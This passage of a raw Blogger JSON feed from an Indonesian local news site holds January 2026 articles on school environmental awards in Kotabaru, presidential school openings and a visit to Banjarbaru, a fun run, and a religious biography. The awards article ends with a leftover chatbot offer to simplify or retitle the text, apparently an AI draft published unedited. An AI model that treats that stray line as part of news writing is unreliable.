center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama Hadramaut, termasuk al-Faqih al-Muqaddam dan Imam al-Muhajir Ahmad bin Isa, yang menjadi fondasi spiritual Islam di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur lahir di Tarim pada 13 Ramadan 1358 H atau bertepatan dengan 5 November 1939. Ia tumbuh dalam lingkungan yang sarat dengan ilmu dan keteladanan di bawah bimbingan ayahandanya, Habib Muhammad bin Salim bin Hafidz, ibundanya Hababah Zahra binti Hafiz al-Haddar, serta kakeknya Habib Salim bin Hafidz. Nama “al-Masyhur” diberikan sebagai tabarrukan kepada ulama besar Habib Ali bin Abd al-Rahman al-Masyhur, yang dikenal memiliki kemampuan luar biasa dalam menjelaskan kitab-kitab sulit dengan bahasa yang mudah dipahami—sebuah kemampuan yang kelak diwarisi oleh Habib Ali al-Masyhur.\u003C\/p\u003E\u003Cp\u003ESejak kecil, Habib Ali al-Masyhur menempuh pendidikan agama secara intensif. Ia menghafal Al-Qur’an di Madrasah Abu Murayyam dan melanjutkan studi di Ribat Tarim sejak tahun 1365 H. Di sana, ia berguru kepada banyak ulama terkemuka, di antaranya Syekh Mahfuz bin Utsman, Syekh Salim bin Sa’id Bukayyir, Syekh Abdullah Ba Zaghayfan, dan Syekh Salih bin ‘Awad Haddad. Atas arahan ayahnya, ia juga menghabiskan dua tahun terakhir kehidupan kakeknya untuk menyerap ilmu dan bimbingan ruhani secara langsung.\u003C\/p\u003E\u003Cp\u003EPerjalanan keilmuannya berlanjut ke berbagai wilayah. Pada tahun 1377 H, ia diutus ke al-Shihr untuk belajar kepada Habib Abdullah bin Abdullah al-Rahman bin Shaykh Abu Bakr bin Salim. Ia kemudian mengajar di al-Ma’had al-Fiqhi Tarim sebelum berdakwah selama sekitar 13 tahun di Lembah Daw’an, membuka sekolah-sekolah dan membina masyarakat dengan pendekatan penuh 